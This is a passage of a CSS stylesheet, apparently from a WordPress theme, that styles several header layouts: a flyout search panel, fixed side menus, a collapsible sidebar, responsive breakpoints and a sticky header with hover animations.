    background-color: #fff;
}

.wraper_header.style-two .flyout-search-close > .flyout-search-close-line:nth-child(1) {
    transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
}

.wraper_header.style-two .flyout-search-close > .flyout-search-close-line:nth-child(2) {
    margin-top: -7px;
    transform: rotate(-45deg);
    -webkit-transform: rotate(-45deg);
}

.wraper_header.style-two .flyout_search {
    position: relative;
    z-index: 1;
    float: right;
    width: 100%;
    max-width: 500px;
    padding: 100px 40px 100px 40px;
    text-align: right;
}

.wraper_header.style-two .flyout_search > .flyout-search-title {
    margin-bottom: 30px;
}

.wraper_header.style-two .flyout_search > .flyout-search-title > *:last-child {
    margin-bottom: 0 !important;
}

.wraper_header.style-two .flyout_search > .flyout-search-title h4 {
    margin-bottom: 20px;
    text-transform: uppercase;
    font-weight: 300;
    font-size: 35px;
    color: #fff;
    line-height: 45px;
    letter-spacing: 50px;
    opacity: 0;
    transition: all 1s ease-in-out 0s;
    -webkit-transition: all 1s ease-in-out 0s;
}

.wraper_header.style-two body.flyout-searchbar-active .flyout_search > .flyout-search-title h4 {
    letter-spacing: 0;
    opacity: 1;
}

.wraper_header.style-two .flyout_search .form-row {
    position: relative;
    padding: 0;
    margin: 0;
}

.wraper_header.style-two .flyout_search .form-row input[type=search] {
    width: 100%;
    height: 60px;
    padding: 0px 40px 0px 0px;
    background-color: initial;
    border: none;
    border-bottom: 3px #dedede solid;
    box-shadow: initial;
    font-size: 20px;
    color: #fff;
}

.wraper_header.style-two .flyout_search .form-row button[type=submit] {
    position: absolute;
    top: 17px;
    right: 0;
    z-index: 1;
    width: 40px;
    height: auto;
    background-color: initial;
    border: none;
    cursor: pointer;
}

.wraper_header.style-two .flyout_search .form-row button[type=submit] i {
    font-size: 20px;
    color: #fff;
    line-height: 20px;
}

body.admin-bar .wraper_header.style-two .wraper_header_main {
    top: 0;
}

body.admin-bar .wraper_header.style-two .is-sticky .wraper_header_main {
    top: 32px !important;
}

/*--------------------------------------------------------------
# Header
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Header Style Three
--------------------------------------------------------------*/
/*#page,
.wraper_footer{
	margin-left:265px;
}*/
#page {
    word-wrap: break-word;
    /*position: relative;
    min-height: 100vh;*/
}

/*.wraper_footer {
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    margin: 0 auto;
    z-index: 9;
}*/

body[data-header-style=header-style-three] {
    /* wraper_header */
    /* wraper_header_responsive */
    /* wraper_header_main */
    /* SIDR */
}

body[data-header-style=header-style-three] #page,
body[data-header-style=header-style-three] .wraper_footer {
    margin-left: 270px;
}

body[data-header-style=header-style-three] #page .container.page-container,
body[data-header-style=header-style-three] .wraper_footer > .container {
    width: 100%;
}

body[data-header-style="header-style-three"] .vc_row:not(.vc_row-no-padding) {
    padding-left: 15px;
    padding-right: 15px;
}

body[data-header-style=header-style-three] .vc_row:before {
    display: none !important;
}

body[data-header-style=header-style-three] .wraper_header.style-three {
    direction: initial;
}

body[data-header-style=header-style-three] .wraper_header_responsive {
    position: fixed;
    left: 0;
    z-index: 9999999;
}

body[data-header-style=header-style-three] .wraper_header_responsive > div[class*='responsive-sidemenu-'] {
    padding: 10px;
    text-align: center;
    font-size: 25px;
    line-height: 1;
}

body[data-header-style=header-style-three] .wraper_header_responsive > div[class*='responsive-sidemenu-'].responsive-sidemenu-open {
    color: #000;
}

body[data-header-style=header-style-three] .wraper_header_responsive > div[class*='responsive-sidemenu-'].responsive-sidemenu-close {
    color: #fff;
}

body[data-header-style=header-style-three].sidemenu-open .wraper_header_responsive {
    top: 0;
}

body[data-header-style=header-style-three] .wraper_header_main {
    position: fixed;
    top: 0;
    bottom: 0;
    left: 0;
    z-index: 999;
    width: 270px;
    overflow-x: hidden;
    overflow-y: auto;
    padding: 55px 40px 55px 40px;
}

body[data-header-style=header-style-three] .wraper_header_main .header_main {
    /* NAV */
}

body[data-header-style=header-style-three] .wraper_header_main .header_main .brand-logo {
    margin-bottom: 100px;
    text-align: left;
    font-size: 0;
}

body[data-header-style=header-style-three] .wraper_header_main .header_main .brand-logo img {
    max-width: 110px;
}

body[data-header-style=header-style-three] .wraper_header_main .header_main .nav {
    margin-bottom: 60px;
}

body[data-header-style=header-style-three] .wraper_header_main .header_main .nav > [class*='menu-'] > ul.menu > li,
body[data-header-style=header-style-three] .wraper_header_main .header_main .nav > [class*='menu-'] > ul.menu > li > ul > li,
body[data-header-style=header-style-three] .wraper_header_main .header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li,
body[data-header-style=header-style-three] .wraper_header_main .header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li,
body[data-header-style=header-style-three] .wraper_header_main .header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > ul li {
    position: relative;
    width: 100%;
    margin-bottom: 10px;
}

body[data-header-style=header-style-three] .wraper_header_main .header_main .nav > [class*='menu-'] > ul.menu > li > a,
body[data-header-style=header-style-three] .wraper_header_main .header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > a,
body[data-header-style=header-style-three] .wraper_header_main .header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > a,
body[data-header-style=header-style-three] .wraper_header_main .header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > a,
body[data-header-style=header-style-three] .wraper_header_main .header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > ul li a {
    position: relative;
    display: inline-block;
    vertical-align: top;
    padding-bottom: 2px;
    color: inherit;
    transition: all 0.5s ease-in-out;
    -webkit-transition: all 0.5s ease-in-out;
}

body[data-header-style=header-style-three] .wraper_header_main .header_main .nav > [class*='menu-'] > ul.menu > li > a:before,
body[data-header-style=header-style-three] .wraper_header_main .header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > a:before,
body[data-header-style=header-style-three] .wraper_header_main .header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > a:before,
body[data-header-style=header-style-three] .wraper_header_main .header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > a:before,
body[data-header-style=header-style-three] .wraper_header_main .header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > ul li a:before {
    position: absolute;
    bottom: 0;
    right: 0;
    z-index: 0;
    content: " ";
    width: 0;
    height: 2px;
    transition: all 0.5s ease-in-out;
    -webkit-transition: all 0.5s ease-in-out;
}

body[data-header-style=header-style-three] .wraper_header_main .header_main .nav > [class*='menu-'] > ul.menu > li > a:hover:before,
body[data-header-style=header-style-three] .wraper_header_main .header_main .nav > [class*='menu-'] > ul.menu > li.current-menu-item > a:before,
body[data-header-style=header-style-three] .wraper_header_main .header_main .nav > [class*='menu-'] > ul.menu > li.current-menu-parent > a:before,
body[data-header-style=header-style-three] .wraper_header_main .header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > a:hover:before,
body[data-header-style=header-style-three] .wraper_header_main .header_main .nav > [class*='menu-'] > ul.menu > li > ul > li.current-menu-item > a:before,
body[data-header-style=header-style-three] .wraper_header_main .header_main .nav > [class*='menu-'] > ul.menu > li > ul > li.current-menu-parent > a:before,
body[data-header-style=header-style-three] .wraper_header_main .header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > a:hover:before,
body[data-header-style=header-style-three] .wraper_header_main .header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li.current-menu-item > a:before,
body[data-header-style=header-style-three] .wraper_header_main .header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li.current-menu-parent > a:before {
    right: auto;
    left: 0;
    width: 100%;
}

body[data-header-style=header-style-three] .wraper_header_main .header_main .nav > [class*='menu-'] > ul.menu > li > ul,
body[data-header-style=header-style-three] .wraper_header_main .header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul,
body[data-header-style=header-style-three] .wraper_header_main .header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul,
body[data-header-style=header-style-three] .wraper_header_main .header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > ul {
    display: none;
    margin-top: 10px;
    margin-bottom: 15px;
}

body[data-header-style=header-style-three] .wraper_header_main .header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > a,
body[data-header-style=header-style-three] .wraper_header_main .header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > a,
body[data-header-style=header-style-three] .wraper_header_main .header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > a,
body[data-header-style=header-style-three] .wraper_header_main .header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > ul li a {
    padding-left: 25px;
    font-weight: 400;
    font-size: 13px;
    line-height: 22px;
    opacity: 0.85;
}

body[data-header-style=header-style-three] .wraper_header_main .header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > a {
    padding-left: 35px;
}

body[data-header-style=header-style-three] .wraper_header_main .header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > a {
    padding-left: 45px;
}

body[data-header-style=header-style-three] .wraper_header_main .header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > ul li a {
    padding-left: 55px;
}

body[data-header-style=header-style-three] .wraper_header_main .header_main .header-copyright {
    margin-bottom: 25px;
}

body[data-header-style=header-style-three] .wraper_header_main .header_main .header-copyright > *:last-child {
    margin-bottom: 0 !important;
}

body[data-header-style=header-style-three] .wraper_header_main .header_main .header-copyright p {
    margin-bottom: 15px;
    font-weight: 400;
    font-size: 14px;
    color: #d0d0d0;
    line-height: 24px;
}

body[data-header-style=header-style-three] .wraper_header_main .header_main .header-social ul.social {
    font-size: 0;
}

body[data-header-style=header-style-three] .wraper_header_main .header_main .header-social ul.social li {
    display: inline-block;
    vertical-align: top;
    margin-right: 9px;
    margin-bottom: 8px;
}

body[data-header-style=header-style-three] .wraper_header_main .header_main .header-social ul.social li a {
    display: block;
    width: 33px;
    height: 33px;
    background-color: transparent;
    border: 2px rgba(255, 255, 255, 0.3) solid;
    border-radius: 50%;
    text-align: center;
    font-size: 12px;
    color: #fff;
    line-height: 30px;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

body[data-header-style=header-style-three] #sidemenu.sidr.left {
    left: -100%;
}

body[data-header-style=header-style-three] #sidemenu.sidr {
    width: 100%;
}

body:not(.sidemenu-open) .responsive-sidemenu-open,
body.sidemenu-open .responsive-sidemenu-close {
    display: block;
}

body.sidemenu-open .responsive-sidemenu-open,
body:not(.sidemenu-open) .responsive-sidemenu-close {
    display: none;
}

/* LARGE DESKTOP PART */
/* DESKTOP PART */
/* TABLET LANDSCAPE PART */
@media screen and (min-width: 768px) and (max-width: 991px) {

    body[data-header-style=header-style-three] #page,
    body[data-header-style=header-style-three] .wraper_footer {
        margin-left: 0;
    }

    /* wraper_header_main */
    body[data-header-style=header-style-three] .wraper_header_main {
        position: absolute;
        width: 100%;
        max-width: 280px;
    }
}

/* TABLET PROTRAIT PART */
@media screen and (min-width: 480px) and (max-width: 767px) {

    body[data-header-style=header-style-three] #page,
    body[data-header-style=header-style-three] .wraper_footer {
        margin-left: 0;
    }

    /* wraper_header_main */
    body[data-header-style=header-style-three] .wraper_header_main {
        position: absolute;
        width: 100%;
        max-width: 280px;
    }
}

/* SMART PHONE LANDSCAPE PART */
@media screen and (min-width: 321px) and (max-width: 479px) {

    body[data-header-style=header-style-three] #page,
    body[data-header-style=header-style-three] .wraper_footer {
        margin-left: 0;
    }

    /* wraper_header_main */
    body[data-header-style=header-style-three] .wraper_header_main {
        position: absolute;
        width: 100%;
        max-width: 280px;
    }
}

/* SMART PHONE PROTRAIT PART */
@media screen and (max-width: 320px) {

    body[data-header-style=header-style-three] #page,
    body[data-header-style=header-style-three] .wraper_footer {
        margin-left: 0;
    }

    /* wraper_header_main */
    body[data-header-style=header-style-three] .wraper_header_main {
        position: absolute;
        width: 100%;
        max-width: 280px;
    }
}

/*--------------------------------------------------------------
# Header
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Header Style Four
--------------------------------------------------------------*/
body[data-header-style=header-style-four] {
    /* sidr */
    /* wraper_header_main */
}

body[data-header-style=header-style-four] .wraper_header.style-four {
    position: relative;
    z-index: 999;
    direction: initial;
    /* wraper_header_sidebar */
    /* mobile-sidebar-menu-open */
}

body[data-header-style=header-style-four] .wraper_header.style-four .wraper_header_sidebar {
    position: fixed;
    top: 0;
    bottom: 0;
    left: 0;
    width: 100%;
    max-width: 80px;
    background-color: #fff;
    border-right: 1px rgba(0, 0, 0, 0.1) solid;
    box-shadow: 0 0 20px rgba(0, 0, 0, 0.1);
}

body[data-header-style=header-style-four] .wraper_header.style-four .wraper_header_sidebar .header_sidebar {
    padding: 20px 10px 20px 10px;
    text-align: center;
}

body[data-header-style=header-style-four] .wraper_header.style-four .wraper_header_sidebar .header_sidebar > *:last-child {
    margin-bottom: 0 !important;
}

body[data-header-style=header-style-four] .wraper_header.style-four .wraper_header_sidebar .header_sidebar .header-sidebar-brand-icon {
    margin-bottom: 190px;
    text-align: center;
    font-size: 0;
    transform: translateX(0);
    -webkit-transform: translateX(0);
    transition: all 0.6s ease-in-out 0.4s;
    -webkit-transition: all 0.6s ease-in-out 0.4s;
}

body[data-header-style=header-style-four] .wraper_header.style-four .wraper_header_sidebar .header_sidebar .header-sidebar-menu-open {
    max-width: 35px;
    margin-bottom: 190px;
    text-align: center;
    cursor: pointer;
    transform: translateX(0);
    -webkit-transform: translateX(0);
    transition: all 0.6s ease-in-out 0.6s;
    -webkit-transition: all 0.6s ease-in-out 0.6s;
}

body[data-header-style=header-style-four] .wraper_header.style-four .wraper_header_sidebar .header_sidebar .header-sidebar-menu-open > .header-sidebar-menu-open-line {
    display: block;
    height: 3px;
    margin-left: 0;
    margin-bottom: 8px;
    background-color: #000;
    transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
}

body[data-header-style="header-style-four"] .wraper_header.style-four .wraper_header_sidebar .header_sidebar .header-sidebar-menu-open > .header-sidebar-menu-open-line:nth-child(1),
body[data-header-style="header-style-four"] .wraper_header.style-four .wraper_header_sidebar .header_sidebar .header-sidebar-menu-open > .header-sidebar-menu-open-line:nth-child(2) {
    width: 100%;
}

body[data-header-style="header-style-four"] .wraper_header.style-four .wraper_header_sidebar .header_sidebar .header-sidebar-menu-open > .header-sidebar-menu-open-line:nth-child(3) {
    width: 70%;
}

body[data-header-style="header-style-four"] .wraper_header.style-four .wraper_header_sidebar .header_sidebar .header-sidebar-menu-open:hover > .header-sidebar-menu-open-line:nth-child(1) {
    width: 90%;
}

body[data-header-style="header-style-four"] .wraper_header.style-four .wraper_header_sidebar .header_sidebar .header-sidebar-menu-open:hover > .header-sidebar-menu-open-line:nth-child(2) {
    width: 50%;
}

body[data-header-style="header-style-four"] .wraper_header.style-four .wraper_header_sidebar .header_sidebar .header-sidebar-menu-open:hover > .header-sidebar-menu-open-line:nth-child(3) {
    width: 100%;
}

body[data-header-style=header-style-four] .wraper_header.style-four .wraper_header_sidebar .header_sidebar .header-sidebar-social {
    margin-bottom: 190px;
    text-align: center;
    transform: translateX(0);
    -webkit-transform: translateX(0);
    transition: all 0.6s ease-in-out 0.8s;
    -webkit-transition: all 0.6s ease-in-out 0.8s;
}

body[data-header-style=header-style-four] .wraper_header.style-four .wraper_header_sidebar .header_sidebar .header-sidebar-social ul.social {
    display: block;
    font-size: 0;
}

body[data-header-style=header-style-four] .wraper_header.style-four .wraper_header_sidebar .header_sidebar .header-sidebar-social ul.social > li {
    width: 100%;
    margin-bottom: 5px;
}

body[data-header-style=header-style-four] .wraper_header.style-four .wraper_header_sidebar .header_sidebar .header-sidebar-social ul.social > li:last-child,
body[data-header-style=header-style-four] .wraper_header.style-four .wraper_header_sidebar .header_sidebar .header-sidebar-social ul.social > li:only-child {
    margin-bottom: 0;
}

body[data-header-style=header-style-four] .wraper_header.style-four .wraper_header_sidebar .header_sidebar .header-sidebar-social ul.social > li > a {
    display: inline-block;
    vertical-align: top;
    font-size: 16px;
    color: #000;
    line-height: 1;
}

body[data-header-style=header-style-four] .wraper_header.style-four .mobile-sidebar-menu-open {
    position: fixed;
    left: 0;
    padding: 12px;
    width: 53px;
    background-color: #fff;
    box-shadow: 0px 0px 15px rgba(0, 0, 0, 0.12);
}

body[data-header-style=header-style-four] .wraper_header.style-four .mobile-sidebar-menu-open > .mobile-sidebar-menu-open-line {
    display: block;
    width: 100%;
    height: 3px;
    margin-bottom: 8px;
    background-color: #000;
}

body[data-header-style=header-style-four] .wraper_header.style-four .mobile-sidebar-menu-open > .mobile-sidebar-menu-open-line:last-child,
body[data-header-style=header-style-four] .wraper_header.style-four .mobile-sidebar-menu-open > .mobile-sidebar-menu-open-line:only-child {
    margin-bottom: 0;
}

body[data-header-style=header-style-four].sidemenu-open .wraper_header.style-four .wraper_header_sidebar .header_sidebar .header-sidebar-brand-icon,
body[data-header-style=header-style-four].sidemenu-open .wraper_header.style-four .wraper_header_sidebar .header_sidebar .header-sidebar-menu-open,
body[data-header-style=header-style-four].sidemenu-open .wraper_header.style-four .wraper_header_sidebar .header_sidebar .header-sidebar-social {
    transform: translateX(-100px);
    -webkit-transform: translateX(-100px);
}

body[data-header-style=header-style-four] .sidr {
    width: 100%;
    max-width: 450px;
}

body[data-header-style=header-style-four] .sidr.left {
    left: -450px;
}

body[data-header-style=header-style-four] .wraper_header_main {
    position: relative;
    padding: 40px 30px 40px 30px;
}

body[data-header-style=header-style-four] .wraper_header_main .sidemenu-close {
    position: absolute;
    top: 45px;
    right: 30px;
    z-index: 1;
    text-align: center;
    cursor: pointer;
    transform: rotate(90deg);
    -webkit-transform: rotate(90deg);
    transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
}

body[data-header-style=header-style-four] .wraper_header_main .sidemenu-close:hover {
    transform: rotate(135deg);
    -webkit-transform: rotate(135deg);
}

body[data-header-style=header-style-four] .wraper_header_main .sidemenu-close .sidemenu-close-holder {
    position: relative;
    display: block;
    width: 40px;
    height: 40px;
}

body[data-header-style=header-style-four] .wraper_header_main .sidemenu-close .sidemenu-close-holder > .sidemenu-close-line {
    position: absolute;
    top: 50%;
    left: 0;
    right: 0;
    z-index: 1;
    width: 100%;
    height: 2px;
    margin-top: -1px;
    background-color: #fff;
}

body[data-header-style="header-style-four"] .wraper_header_main .sidemenu-close .sidemenu-close-holder > .sidemenu-close-line:nth-child(1) {
    transform: rotate(-45deg);
    -webkit-transform: rotate(-45deg);
}

body[data-header-style="header-style-four"] .wraper_header_main .sidemenu-close .sidemenu-close-holder > .sidemenu-close-line:nth-child(2) {
    transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
}

body[data-header-style=header-style-four] .wraper_header_main .header_main {
    /* NAV */
}

body[data-header-style=header-style-four] .wraper_header_main .header_main .brand-logo {
    margin-bottom: 60px;
    text-align: left;
    font-size: 0;
    transform: translateX(-100px);
    -webkit-transform: translateX(-100px);
    opacity: 0;
    visibility: hidden;
    transition: all 0.6s ease-in-out 0s;
    -webkit-transition: all 0.6s ease-in-out 0s;
}

body[data-header-style=header-style-four] .wraper_header_main .header_main .brand-logo img {
    max-width: 110px;
}

body[data-header-style=header-style-four] .wraper_header_main .header_main .nav {
    margin-bottom: 40px;
    transform: translateX(-100px);
    -webkit-transform: translateX(-100px);
    opacity: 0;
    visibility: hidden;
    transition: all 0.6s ease-in-out 0.2s;
    -webkit-transition: all 0.6s ease-in-out 0.2s;
}

body[data-header-style=header-style-four] .wraper_header_main .header_main .nav > [class*='menu-'] > ul.menu > li,
body[data-header-style=header-style-four] .wraper_header_main .header_main .nav > [class*='menu-'] > ul.menu > li > ul > li,
body[data-header-style=header-style-four] .wraper_header_main .header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li,
body[data-header-style=header-style-four] .wraper_header_main .header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li,
body[data-header-style=header-style-four] .wraper_header_main .header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > ul li {
    position: relative;
    width: 100%;
    margin-bottom: 10px;
}

body[data-header-style=header-style-four] .wraper_header_main .header_main .nav > [class*='menu-'] > ul.menu > li > a,
body[data-header-style=header-style-four] .wraper_header_main .header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > a,
body[data-header-style=header-style-four] .wraper_header_main .header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > a,
body[data-header-style=header-style-four] .wraper_header_main .header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > a,
body[data-header-style=header-style-four] .wraper_header_main .header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > ul li a {
    position: relative;
    display: inline-block;
    vertical-align: top;
    padding-bottom: 5px;
    color: inherit;
}

body[data-header-style=header-style-four] .wraper_header_main .header_main .nav > [class*='menu-'] > ul.menu > li > a:before,
body[data-header-style=header-style-four] .wraper_header_main .header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > a:before,
body[data-header-style=header-style-four] .wraper_header_main .header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > a:before,
body[data-header-style=header-style-four] .wraper_header_main .header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > a:before,
body[data-header-style=header-style-four] .wraper_header_main .header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > ul li a:before {
    position: absolute;
    bottom: 0;
    right: 0;
    z-index: 0;
    content: " ";
    width: 0;
    height: 3px;
    transition: all 0.5s ease-in-out;
    -webkit-transition: all 0.5s ease-in-out;
}

body[data-header-style=header-style-four] .wraper_header_main .header_main .nav > [class*='menu-'] > ul.menu > li > a:hover:before,
body[data-header-style=header-style-four] .wraper_header_main .header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > a:hover:before,
body[data-header-style=header-style-four] .wraper_header_main .header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > a:hover:before,
body[data-header-style=header-style-four] .wraper_header_main .header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > a:hover:before,
body[data-header-style=header-style-four] .wraper_header_main .header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > ul li a:hover:before {
    right: auto;
    left: 0;
    width: 100%;
}

body[data-header-style=header-style-four] .wraper_header_main .header_main .nav > [class*='menu-'] > ul.menu > li > ul,
body[data-header-style=header-style-four] .wraper_header_main .header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul,
body[data-header-style=header-style-four] .wraper_header_main .header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul,
body[data-header-style=header-style-four] .wraper_header_main .header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > ul {
    display: none;
    margin-top: 10px;
    margin-bottom: 15px;
}

body[data-header-style=header-style-four] .wraper_header_main .header_main .nav > [class*='menu-'] > ul.menu > li > ul > li,
body[data-header-style=header-style-four] .wraper_header_main .header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li,
body[data-header-style=header-style-four] .wraper_header_main .header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li,
body[data-header-style=header-style-four] .wraper_header_main .header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > ul li {
    margin-bottom: 0;
}

body[data-header-style=header-style-four] .wraper_header_main .header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > a,
body[data-header-style=header-style-four] .wraper_header_main .header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > a,
body[data-header-style=header-style-four] .wraper_header_main .header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > a,
body[data-header-style=header-style-four] .wraper_header_main .header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > ul li a {
    padding-left: 25px;
    font-weight: 400;
    font-size: 15px;
    line-height: 23px;
    opacity: 0.85;
}

body[data-header-style=header-style-four] .wraper_header_main .header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > a {
    padding-left: 35px;
}

body[data-header-style=header-style-four] .wraper_header_main .header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > a {
    padding-left: 45px;
}

body[data-header-style=header-style-four] .wraper_header_main .header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > ul li a {
    padding-left: 55px;
}

body[data-header-style=header-style-four] .wraper_header_main .header_main .header-search-bar {
    margin-bottom: 50px;
    transform: translateX(-100px);
    -webkit-transform: translateX(-100px);
    opacity: 0;
    visibility: hidden;
    transition: all 0.6s ease-in-out 0.4s;
    -webkit-transition: all 0.6s ease-in-out 0.4s;
}

body[data-header-style=header-style-four] .wraper_header_main .header_main .header-search-bar .form-row {
    position: relative;
    border-bottom: 1px #6a6a6a solid;
}

body[data-header-style=header-style-four] .wraper_header_main .header_main .header-search-bar .form-row:before {
    position: absolute;
    bottom: -2px;
    left: 0;
    z-index: 1;
    content: " ";
    width: 60px;
    height: 3px;
}

body[data-header-style=header-style-four] .wraper_header_main .header_main .header-search-bar .form-row input[type=search] {
    width: 100%;
    height: 50px;
    padding: 0px 50px 0px 0px;
    background-color: transparent;
    border: none;
    color: #fff;
}

body[data-header-style=header-style-four] .wraper_header_main .header_main .header-search-bar .form-row button[type=submit] {
    position: absolute;
    top: 0;
    right: 0;
    z-index: 1;
    width: 50px;
    padding: 0;
    background-color: transparent;
    border: none;
    text-align: right;
    font-size: 20px;
    color: #6a6a6a;
    line-height: 50px;
}

body[data-header-style=header-style-four] .wraper_header_main .header_main .header-social {
    transform: translateX(-100px);
    -webkit-transform: translateX(-100px);
    opacity: 0;
    visibility: hidden;
    transition: all 0.6s ease-in-out 0.6s;
    -webkit-transition: all 0.6s ease-in-out 0.6s;
}

body[data-header-style=header-style-four] .wraper_header_main .header_main .header-social ul.social {
    font-size: 0;
}

body[data-header-style=header-style-four] .wraper_header_main .header_main .header-social ul.social li {
    display: inline-block;
    vertical-align: top;
    margin-right: 15px;
}

body[data-header-style=header-style-four] .wraper_header_main .header_main .header-social ul.social li a {
    font-size: 18px;
    color: #6a6a6a;
    line-height: 1;
}

body[data-header-style=header-style-four].sidemenu-open .wraper_header_main .header_main .brand-logo,
body[data-header-style=header-style-four].sidemenu-open .wraper_header_main .header_main .nav,
body[data-header-style=header-style-four].sidemenu-open .wraper_header_main .header_main .header-search-bar,
body[data-header-style=header-style-four].sidemenu-open .wraper_header_main .header_main .header-social {
    transform: translateX(0);
    -webkit-transform: translateX(0);
    opacity: 1;
    visibility: visible;
}

/*--------------------------------------------------------------
# Header
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Header Style Five
--------------------------------------------------------------*/
body[data-header-style=header-style-five] {
    /* wraper_header_main */
    /* flyout-menu-overlay */
    /* wraper_flyout_menu */
}

body[data-header-style=header-style-five] .wraper_header.style-five {
    z-index: 999;
    width: 100%;
    direction: initial;
}

body[data-header-style=header-style-five] .wraper_header.style-five.static-header {
    position: relative;
}

body[data-header-style=header-style-five] .wraper_header.style-five.floating-header {
    position: absolute;
}

body[data-header-style=header-style-five] .wraper_header_main {
    width: 100%;
}

body[data-header-style=header-style-five] .wraper_header_main.radiantthemes-sticky-style-two.delayed-sticky-mode {
    transform: translateY(-100%);
    -webkit-transform: translateY(-100%);
}

body[data-header-style=header-style-five] .wraper_header_main.radiantthemes-sticky-style-two.delayed-sticky-mode-acivate {
    position: fixed;
    transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
}

body[data-header-style=header-style-five] .wraper_header_main.radiantthemes-sticky-style-two.i-am-delayed-sticky {
    transform: translateY(0);
    -webkit-transform: translateY(0);
    box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.075);
}

body[data-header-style=header-style-five] .wraper_header_main > .container {
    padding-top: 20px;
    padding-bottom: 20px;
}

body[data-header-style=header-style-five] .wraper_header_main .header_main {
    position: relative;
}

body[data-header-style=header-style-five] .wraper_header_main .header_main .brand-logo {
    float: left;
    text-align: center;
    font-size: 0;
}

body[data-header-style=header-style-five] .wraper_header_main .header_main .brand-logo img {
    width: 160px;
}

body[data-header-style=header-style-five] .wraper_header_main .header-flyout-menu {
    width: 36px;
    float: right;
    margin-top: 3px;
    text-align: center;
    cursor: pointer;
}

body[data-header-style=header-style-five] .wraper_header_main .header-flyout-menu > .header-flyout-menu-icon {
    width: 5px;
    height: 5px;
    float: left;
    margin-left: 4px;
    margin-bottom: 4px;
    background-color: #000;
    border-radius: 50%;
}

body[data-header-style="header-style-five"] .wraper_header_main .header-flyout-menu > .header-flyout-menu-icon:nth-child(5),
body[data-header-style="header-style-five"] .wraper_header_main .header-flyout-menu > .header-flyout-menu-icon:nth-child(8) {
    transition: all 0.3s ease-in-out 0s;
    -webkit-transition: all 0.3s ease-in-out 0s;
}

body[data-header-style="header-style-five"] .wraper_header_main .header-flyout-menu > .header-flyout-menu-icon:nth-child(13),
body[data-header-style="header-style-five"] .wraper_header_main .header-flyout-menu > .header-flyout-menu-icon:nth-child(16) {
    transition: all 0.3s ease-in-out 0.3s;
    -webkit-transition: all 0.3s ease-in-out 0.3s;
}

body[data-header-style="header-style-five"] .wraper_header_main .header-flyout-menu:hover > .header-flyout-menu-icon:nth-child(5),
body[data-header-style="header-style-five"] .wraper_header_main .header-flyout-menu:hover > .header-flyout-menu-icon:nth-child(13) {
    opacity: 0;
    visibility: hidden;
    transform: translateX(-15px);
    -webkit-transform: translateX(-15px);
}

